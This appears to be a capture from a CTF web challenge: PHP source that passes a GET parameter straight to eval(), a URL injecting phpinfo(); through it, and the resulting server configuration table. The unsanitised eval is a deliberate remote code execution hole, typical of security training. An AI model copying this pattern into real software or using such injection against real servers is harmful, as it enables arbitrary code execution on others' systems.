 phpinfo()

不安全 | challenge.basectf.fun:25557/?DT=phpinfo();

Normal Dev School Design Airports CTF 蜜柑计划 - Mikan Pr... 音乐解锁 ChatGPT 开播设置 - 个人中... Rainbow Six Siege... 其他收藏夹

<?php
highlight_file(__FILE__);
error_reporting(0);

$a = $_GET['DT'];

eval($a);

?>

PHP Version 5.6.40

php

| System | Linux miao-miao-miao-01j5af27y1tgpvfban33x3y7nv 5.15.0-118-generic #128-Ubuntu SMP Fri Jul 5 09:28:59 UTC 2024 x86_64 |
|---|---|
| Build Date | Jan 23 2019 00:14:48 |
| Configure Command | './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' |
| Server API | FPM/FastCGI |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /usr/local/etc/php |
| Loaded Configuration File | /usr/local/etc/php/php.ini |
| Scan this dir for additional .ini files | /usr/local/etc/php/conf.d |
| Additional .ini files parsed | (none) |
| PHP API | 20131106 |
| PHP Extension | 20131226 |
| Zend Extension | 220131226 |
| Zend Extension Build | API220131226,NTS |
| PHP Extension Build | API20131226,NTS |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Signal Handling | disabled |
| Zend Memory Manager | enabled |
| Zend Multibyte Support | provided by mbstring |
| IPv6 Support | enabled |
| DTrace Support | disabled |